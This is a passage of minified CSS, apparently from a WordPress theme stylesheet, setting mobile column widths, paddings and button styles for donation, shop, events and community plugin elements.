#give-gateway-radio-list>li:last-child{margin-bottom:0}form[id*=give-form] #give-gateway-radio-list>li label.give-gateway-option{font-size:17px}#give-payment-mode-select{margin-bottom:10px}#give-recurring-form .form-row-first,#give-recurring-form .form-row-last,form.give-form .form-row-first,form.give-form .form-row-last,form[id*=give-form] .form-row-first,form[id*=give-form] .form-row-last{width:100%; margin-bottom:20px}#give-recurring-form .form-row,form.give-form .form-row,form[id*=give-form] .form-row{margin:0 0 20px}form[id*=give-form] #give-final-total-wrap{margin-top:10px; margin-bottom:28px; display:block}form[id*=give-form] #give-final-total-wrap .give-donation-total-label{padding:0 0 1em}form[id*=give-form] #give-final-total-wrap .give-final-total-amount{width:100%; margin-left:0}form button:not(.components-button),input[type=button],input[type=reset],input[type=submit],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,.rareradio_tabs .rareradio_tabs_titles li a,.wp-block-button__link,#buddypress .comment-reply-link,#buddypress .generic-button a,#buddypress a.button,#buddypress button,#buddypress input[type=button],#buddypress input[type=reset],#buddypress input[type=submit],#buddypress ul.button-nav li a,#buddypress div.activity-meta a,a.bp-title-button,body #booked-profile-page input[type=submit],body #booked-profile-page button,body .booked-list-view input[type=submit],body .booked-list-view button,body table.booked-calendar input[type=submit],body table.booked-calendar button,body .booked-modal input[type=submit],body .booked-modal button,.edd_download_purchase_form .button,#edd-purchase-button,.edd-submit.button,.widget_edd_cart_widget .edd_checkout a,form.mc4wp-form .mc4wp-form-fields input[type=submit],.sc_button,.sc_layouts_row .sc_button,.sc_form button,.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type=submit],#tribe-bar-form .tribe-bar-submit input[type=submit],#tribe-bar-form button,#tribe-bar-form a,#tribe-bar-form input,#tribe-bar-form .tribe-bar-views-toggle,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,#tribe-events .tribe-events-button,.tribe-common .tribe-events-c-ical__link,.tribe-events-button,.tribe-events-cal-links a,.tribe-events-sub-nav li a,.tribe-events-read-more,#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button .woocommerce #respond input#submit,.woocommerce input[type=button],.woocommerce-page input[type=button],.woocommerce input[type=submit],.woocommerce-page input[type=submit],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type=submit],.woocommerce-page #review_form #respond p.form-submit input[type=submit],.woocommerce table.my_account_orders .order-actions .button,.woocommerce table.cart td.actions .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled,.yith-woocompare-widget a.clear-all{font-size:12px; padding:1.4em 2.4em}form.post-password-form input[type=submit]{padding:calc(1em + 3px) 2.4em}.sc_button.sc_button_bordered,.wp-block-button.is-style-outline>.wp-block-button__link{padding:calc(1.4em - 2px) calc(2.4em - 2px)}input[type=submit]:hover ~ .radio_fake_wrap{-webkit-transform:translate(-50%,-0.85em); transform:translate(-50%,-0.85em)}form.mc4wp-form .mc4wp-form-fields input[type=email]{padding:1em; padding-right:8.5em}form.mc4wp-form .mc4wp-form-fields input[type=submit]{font-size:12px; padding:1.2em 1.6em; max-width:11em}form.mc4wp-form p + label,form.mc4wp-form input + label{margin-top:1em}.content_wrap,.content_container{width:280px !important}[class*=content_wrap]>.sidebar{margin-top:3.5em}.sidebar_small_screen_above .content_wrap>.sidebar{margin-bottom:3.5em}.sidebar_small_screen_float.sidebar_show .sidebar{width:270px !important}.widgets_above_page_wrap,.widgets_above_content_wrap{margin-bottom:3.5em}.widgets_below_page_wrap,.widgets_below_content_wrap{margin-top:3.5em}.menu_style_side .content_wrap,.menu_style_side .content_container{width:280px !important}.menu_style_side .menu_side_wrap{width:60px !important}body.mobile_layout.menu_style_left .menu_side_wrap{left:-60px}body.mobile_layout.menu_style_right .menu_side_wrap{right:-60px}.body_style_fullwide .content_wrap{padding-left:20px; padding-right:20px}.container,.container-fluid,.trx_addons_container,.trx_addons_container-fluid{padding-left:10px; padding-right:10px}.row,.columns_wrap,.trx_addons_columns_wrap{margin-right:-20px}.row>[class*=column-],.columns_wrap>[class*=column-],.trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:20px}.vc_row.columns_padding_left,.trx_addons_columns_wrap.columns_padding_left,.row.columns_padding_left,.columns_wrap.columns_padding_left{margin-left:-20px}.vc_row.columns_padding_left .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_left>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_left,.row.columns_padding_left>[class*=column-],.columns_wrap.columns_padding_left>[class*=column-],.row>[class*=column-].columns_padding_left,.columns_wrap>[class*=column-].columns_padding_left{padding-left:20px}.vc_row.columns_padding_right,.trx_addons_columns_wrap.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-right:-20px}.vc_row.columns_padding_right .vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_right>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_right,.row.columns_padding_right>[class*=column-],.columns_wrap.columns_padding_right>[class*=column-],.row>[class*=column-].columns_padding_right,.columns_wrap>[class*=column-].columns_padding_right{padding-right:20px}.vc_row,.trx_addons_columns_wrap.columns_padding_center,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-10px; margin-right:-10px}.vc_column_container>.vc_column-inner,.trx_addons_columns_wrap.columns_padding_center>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_center,.row.columns_padding_center>[class*=column-],.columns_wrap.columns_padding_center>[class*=column-],.row>[class*=column-].columns_padding_center,.columns_wrap>[class*=column-].columns_padding_center{padding-left:10px; padding-right:10px}.row.columns_padding_bottom>[class*=column-],.columns_wrap.columns_padding_bottom>[class*=column-],.row>[class*=column-].columns_padding_bottom,.columns_wrap>[class*=column-].columns_padding_bottom,.trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-],.trx_addons_columns_wrap>[class*=trx_addons_column-].columns_padding_bottom{padding-bottom:20px}.row.columns_padding_bottom.columns_in_single_row>[class*=column-],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=column-],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*=trx_addons_column-]{padding-bottom:20px}.row:not(.columns_fluid)>[class*=column-],.columns_wrap:not(.columns_fluid)>[class*=column-],.trx_addons_columns_wrap:not(.columns_fluid)>[class*=trx_addons_column-]{width:100%}.row.columns_fluid>[class*=column-],.columns_wrap.columns_fluid>[class*=column-],.trx_addons_columns_wrap.columns_fluid>[class*=trx_addons_column-]{width:50%}.row.columns_fluid>.column-1_1,.columns_wrap.columns_fluid>.column-1_1,.row.columns_fluid>.column-2_2,.columns_wrap.columns_fluid>.column-2_2,.row.columns_fluid>.column-3_3,.columns_wrap.columns_fluid>.column-3_3,.row.columns_fluid>.column-4_4,.columns_wrap.columns_fluid>.column-4_4,.row.columns_fluid>.column-5_5,.columns_wrap.columns_fluid>.column-5_5,.row.columns_fluid>.column-6_6,.columns_wrap.columns_fluid>.column-6_6,.row.columns_fluid>.column-7_7,.columns_wrap.columns_fluid>.column-7_7,.row.columns_fluid>.column-8_8,.columns_wrap.columns_fluid>.column-8_8,.row.columns_fluid>.column-9_9,.columns_wrap.columns_fluid>.column-9_9,.row.columns_fluid>.column-10_10,.columns_wrap.columns_fluid>.column-10_10,.row.columns_fluid>.column-11_11,.columns_wrap.columns_fluid>.column-11_11,.row.columns_fluid>.column-12_12,.columns_wrap.columns_fluid>.column-12_12{width:100%}.row:not(.columns_fluid)>.column-1-mobile,.columns_wrap:not(.columns_fluid)>.column-1-mobile,.row:not(.columns_fluid)>.column-1_1-mobile,.columns_wrap:not(.columns_fluid)>.column-1_1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-mobile{width:100%}.row:not(.columns_fluid)>.column-1_2-mobile,.columns_wrap:not(.columns_fluid)>.column-1_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-mobile{width:50%}.row:not(.columns_fluid)>.column-1_3-mobile,.columns_wrap:not(.columns_fluid)>.column-1_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-1_4-mobile,.columns_wrap:not(.columns_fluid)>.column-1_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-mobile{width:25%}.row:not(.columns_fluid)>.column-1_5-mobile,.columns_wrap:not(.columns_fluid)>.column-1_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-mobile{width:20%}.row:not(.columns_fluid)>.column-1_6-mobile,.columns_wrap:not(.columns_fluid)>.column-1_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-1_7-mobile,.columns_wrap:not(.columns_fluid)>.column-1_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-mobile{width:14.2857142857%}.row:not(.columns_fluid)>.column-1_8-mobile,.columns_wrap:not(.columns_fluid)>.column-1_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-mobile{width:12.5%}.row:not(.columns_fluid)>.column-1_9-mobile,.columns_wrap:not(.columns_fluid)>.column-1_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-mobile{width:11.1111111111%}.row:not(.columns_fluid)>.column-1_10-mobile,.columns_wrap:not(.columns_fluid)>.column-1_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-mobile{width:10%}.row:not(.columns_fluid)>.column-1_11-mobile,.columns_wrap:not(.columns_fluid)>.column-1_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-mobile{width:9.0909090909%}.row:not(.columns_fluid)>.column-1_12-mobile,.columns_wrap:not(.columns_fluid)>.column-1_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-mobile{width:8.3333333333%}.row:not(.columns_fluid)>.column-2_2-mobile,.columns_wrap:not(.columns_fluid)>.column-2_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-mobile{width:100%}.row:not(.columns_fluid)>.column-2_3-mobile,.columns_wrap:not(.columns_fluid)>.column-2_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-2_4-mobile,.columns_wrap:not(.columns_fluid)>.column-2_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-mobile{width:50%}.row:not(.columns_fluid)>.column-2_5-mobile,.columns_wrap:not(.columns_fluid)>.column-2_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-mobile{width:40%}.row:not(.columns_fluid)>.column-2_6-mobile,.columns_wrap:not(.columns_fluid)>.column-2_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-2_7-mobile,.columns_wrap:not(.columns_fluid)>.column-2_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-mobile{width:28.5714285714%}.row:not(.columns_fluid)>.column-2_8-mobile,.columns_wrap:not(.columns_fluid)>.column-2_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-mobile{width:25%}.row:not(.columns_fluid)>.column-2_9-mobile,.columns_wrap:not(.columns_fluid)>.column-2_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-mobile{width:22.2222222222%}.row:not(.columns_fluid)>.column-2_10-mobile,.columns_wrap:not(.columns_fluid)>.column-2_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-mobile{width:20%}.row:not(.columns_fluid)>.column-2_11-mobile,.columns_wrap:not(.columns_fluid)>.column-2_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-mobile{width:18.1818181818%}.row:not(.columns_fluid)>.column-2_12-mobile,.columns_wrap:not(.columns_fluid)>.column-2_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-3_3-mobile,.columns_wrap:not(.columns_fluid)>.column-3_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-mobile{width:100%}.row:not(.columns_fluid)>.column-3_4-mobile,.columns_wrap:not(.columns_fluid)>.column-3_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-mobile{width:75%}.row:not(.columns_fluid)>.column-3_5-mobile,.columns_wrap:not(.columns_fluid)>.column-3_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-mobile{width:60%}.row:not(.columns_fluid)>.column-3_6-mobile,.columns_wrap:not(.columns_fluid)>.column-3_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-mobile{width:50%}.row:not(.columns_fluid)>.column-3_7-mobile,.columns_wrap:not(.columns_fluid)>.column-3_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-mobile{width:42.8571428571%}.row:not(.columns_fluid)>.column-3_8-mobile,.columns_wrap:not(.columns_fluid)>.column-3_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-mobile{width:37.5%}.row:not(.columns_fluid)>.column-3_9-mobile,.columns_wrap:not(.columns_fluid)>.column-3_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-3_10-mobile,.columns_wrap:not(.columns_fluid)>.column-3_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-mobile{width:30%}.row:not(.columns_fluid)>.column-3_11-mobile,.columns_wrap:not(.columns_fluid)>.column-3_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-mobile{width:27.2727272727%}.row:not(.columns_fluid)>.column-3_12-mobile,.columns_wrap:not(.columns_fluid)>.column-3_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-mobile{width:25%}.row:not(.columns_fluid)>.column-4_4-mobile,.columns_wrap:not(.columns_fluid)>.column-4_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-mobile{width:100%}.row:not(.columns_fluid)>.column-4_5-mobile,.columns_wrap:not(.columns_fluid)>.column-4_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-mobile{width:80%}.row:not(.columns_fluid)>.column-4_6-mobile,.columns_wrap:not(.columns_fluid)>.column-4_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-4_7-mobile,.columns_wrap:not(.columns_fluid)>.column-4_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-mobile{width:57.1428571429%}.row:not(.columns_fluid)>.column-4_8-mobile,.columns_wrap:not(.columns_fluid)>.column-4_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-mobile{width:50%}.row:not(.columns_fluid)>.column-4_9-mobile,.columns_wrap:not(.columns_fluid)>.column-4_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-mobile{width:44.4444444444%}.row:not(.columns_fluid)>.column-4_10-mobile,.columns_wrap:not(.columns_fluid)>.column-4_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-mobile{width:40%}.row:not(.columns_fluid)>.column-4_11-mobile,.columns_wrap:not(.columns_fluid)>.column-4_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-mobile{width:36.3636363636%}.row:not(.columns_fluid)>.column-4_12-mobile,.columns_wrap:not(.columns_fluid)>.column-4_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-5_5-mobile,.columns_wrap:not(.columns_fluid)>.column-5_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-mobile{width:100%}.row:not(.columns_fluid)>.column-5_6-mobile,.columns_wrap:not(.columns_fluid)>.column-5_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-5_7-mobile,.columns_wrap:not(.columns_fluid)>.column-5_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-mobile{width:71.4285714286%}.row:not(.columns_fluid)>.column-5_8-mobile,.columns_wrap:not(.columns_fluid)>.column-5_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-mobile{width:62.5%}.row:not(.columns_fluid)>.column-5_9-mobile,.columns_wrap:not(.columns_fluid)>.column-5_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-mobile{width:55.5555555556%}.row:not(.columns_fluid)>.column-5_10-mobile,.columns_wrap:not(.columns_fluid)>.column-5_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-mobile{width:50%}.row:not(.columns_fluid)>.column-5_11-mobile,.columns_wrap:not(.columns_fluid)>.column-5_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-mobile{width:45.4545454545%}.row:not(.columns_fluid)>.column-5_12-mobile,.columns_wrap:not(.columns_fluid)>.column-5_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-mobile{width:41.6666666667%}.row:not(.columns_fluid)>.column-6_6-mobile,.columns_wrap:not(.columns_fluid)>.column-6_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-mobile{width:100%}.row:not(.columns_fluid)>.column-6_7-mobile,.columns_wrap:not(.columns_fluid)>.column-6_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-mobile{width:85.7142857143%}.row:not(.columns_fluid)>.column-6_8-mobile,.columns_wrap:not(.columns_fluid)>.column-6_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-mobile{width:75%}.row:not(.columns_fluid)>.column-6_9-mobile,.columns_wrap:not(.columns_fluid)>.column-6_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-6_10-mobile,.columns_wrap:not(.columns_fluid)>.column-6_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-mobile{width:60%}.row:not(.columns_fluid)>.column-6_11-mobile,.columns_wrap:not(.columns_fluid)>.column-6_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-mobile{width:54.5454545455%}.row:not(.columns_fluid)>.column-6_12-mobile,.columns_wrap:not(.columns_fluid)>.column-6_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-mobile{width:50%}.row:not(.columns_fluid)>.column-7_7-mobile,.columns_wrap:not(.columns_fluid)>.column-7_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-mobile{width:100%}.row:not(.columns_fluid)>.column-7_8-mobile,.columns_wrap:not(.columns_fluid)>.column-7_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-mobile{width:87.5%}.row:not(.columns_fluid)>.column-7_9-mobile,.columns_wrap:not(.columns_fluid)>.column-7_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-mobile{width:77.7777777778%}.row:not(.columns_fluid)>.column-7_10-mobile,.columns_wrap:not(.columns_fluid)>.column-7_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-mobile{width:70%}.row:not(.columns_fluid)>.column-7_11-mobile,.columns_wrap:not(.columns_fluid)>.column-7_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-mobile{width:63.6363636364%}.row:not(.columns_fluid)>.column-7_12-mobile,.columns_wrap:not(.columns_fluid)>.column-7_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-mobile{width:58.3333333333%}.row:not(.columns_fluid)>.column-8_8-mobile,.columns_wrap:not(.columns_fluid)>.column-8_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-mobile{width:100%}.row:not(.columns_fluid)>.column-8_9-mobile,.columns_wrap:not(.columns_fluid)>.column-8_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-mobile{width:88.8888888889%}.row:not(.columns_fluid)>.column-8_10-mobile,.columns_wrap:not(.columns_fluid)>.column-8_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-mobile{width:80%}.row:not(.columns_fluid)>.column-8_11-mobile,.columns_wrap:not(.columns_fluid)>.column-8_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-mobile{width:72.7272727273%}.row:not(.columns_fluid)>.column-8_12-mobile,.columns_wrap:not(.columns_fluid)>.column-8_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-9_9-mobile,.columns_wrap:not(.columns_fluid)>.column-9_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-mobile{width:100%}.row:not(.columns_fluid)>.column-9_10-mobile,.columns_wrap:not(.columns_fluid)>.column-9_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-mobile{width:90%}.row:not(.columns_fluid)>.column-9_11-mobile,.columns_wrap:not(.columns_fluid)>.column-9_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-mobile{width:81.8181818182%}.row:not(.columns_fluid)>.column-9_12-mobile,.columns_wrap:not(.columns_fluid)>.column-9_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-mobile{width:75%}.row:not(.columns_fluid)>.column-10_10-mobile,.columns_wrap:not(.columns_fluid)>.column-10_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-mobile{width:100%}.row:not(.columns_fluid)>.column-10_11-mobile,.columns_wrap:not(.columns_fluid)>.column-10_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-mobile{width:90.9090909091%}.row:not(.columns_fluid)>.column-10_12-mobile,.columns_wrap:not(.columns_fluid)>.column-10_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_a